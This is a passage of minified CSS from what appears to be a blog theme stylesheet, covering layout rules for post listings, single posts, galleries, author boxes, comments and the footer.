span{padding:0 4px}.posts-default .entry-meta,.posts-quick .entry-meta{float:left;display:block;margin:-25px 0 0}.posts-default .entry-comments,.posts-quick .entry-comments{float:right;margin:5px 5px 0;background:url(../images/comments.gif) left center no-repeat;padding:0 0 0 12px}.posts-line{margin:0 10px 10px 0;padding:10px;line-height:1.4em}.posts-line li{padding:7px 0}.posts-line .entry-cat{float:left;width:100px;overflow:hidden}.posts-line .entry-title{float:left;margin:0;max-width:450px;line-height:1.4em}.layout-3c-fixed .posts-line .entry-title,.layout-3c-r-fixed .posts-line .entry-title{max-width:300px}.posts-line .entry-comments{float:right}.navigation{margin:0 10px 20px 0;text-align:center}#main .single-post,.single .post{margin:0 10px 15px 0;padding:0 15px}.single .post .entry-title,.single-post .entry-title{padding:0;margin:15px 0 5px;line-height:1.3em}.single .post .entry-info,.single-post .entry-info{padding-bottom:10px;margin-bottom:10px}.single .post .entry-cat,.single-post .entry-cat{display:block;margin:5px 0 0}.single .post .entry-author,.single-post .entry-author{margin:0;display:inline}.single .post .entry-author address,.single-post .entry-author address{display:inline}#main .single .post .tags,#main .single-post .tags{margin:15px 0;padding:15px 0 0}#main .single .post .tags a,#main .single-post .tags a{padding:0}.single .post .entry-photo,.single-post .entry-photo{overflow:hidden}.single .post .entry-photo img,.single-post .entry-photo img{margin:10px auto}.single-post-meta{clear:right;float:right;margin:1em 0 1em 1em;width:40%}.entry-content{margin:10px 0;line-height:1.5em;overflow:hidden}.entry-content ol,.entry-content ul{margin:0 20px;padding:0 0 1.5em}.entry-content ol ol,.entry-content ol ul,.entry-content ul ol,.entry-content ul ul{padding:0}.entry-content blockquote{font-style:italic}.entry-content form{margin:1em 0}.post-edit-link:link,.post-edit-link:visited{padding:0 0 0 14px}.page .entry-content{margin:0 0 20px}.layout-3c-fixed .post .entry-photo,.layout-3c-fixed .single-post .entry-photo,.layout-3c-r-fixed .post .entry-photo,.layout-3c-r-fixed .single-post .entry-photo{width:480px}.gallery{clear:both;margin:10px 0}.gallery-item{float:left;margin-right:10px;width:31%;text-align:center}.gallery-icon img{padding:4px}.about-author{padding:10px;margin:0 0 10px;line-height:1.5em}.about-author .avatar{margin-bottom:0}.about-author .author-meta{float:left;width:85%}.about-author h4{margin:0 0 5px}#commentlist{list-style:none;padding:10px 10px 0;margin:0 10px 0 0}#commentlist .comment-node,#commentlist li{margin-bottom:10px}#commentlist p{clear:left;line-height:1.8em}#commentlist .reply{float:right}#commentlist .children{clear:right;margin-left:20px;list-style:none;padding:0}#commentlist #respond{clear:both;margin:10px}#commentlist #respond #commentsform,#commentlist #respond .module-title{margin:0}#commentlist .comment-author{padding:10px 0 0 10px}#commentlist .comment-content,#commentlist .comment-meta{padding:0 10px}#commentlist .comment-controls{padding:15px 10px;float:right}.comments-navigation{clear:both;margin:0 10px 10px 0}#commentsform,#disqus_thread{margin:0 10px 10px 0;padding:10px;overflow:hidden}#commentsform textarea{width:98%;height:150px;padding:5px}#commentsform .error{display:block;padding:5px}#cancel-comment-reply-link{padding:0 10px}.author-content{margin-right:10px}.author-content dl{margin-left:115px}#footer{margin:20px auto 0;width:980px;padding-bottom:10px}#footer .widgetcontainer{padding:5px 10px;margin-right:10px;float:left}#footer .footer-message{margin:0;padding:10px 15px 0}#footer .footer-message p{margin:0 0 .5em}#footer .footer-message .floatright{margin-left:20px}.footer-sidebar-container{margin:10px}.footer-sidebar{overflow:hidden;float:left;margin:0;padding:0 0 10px}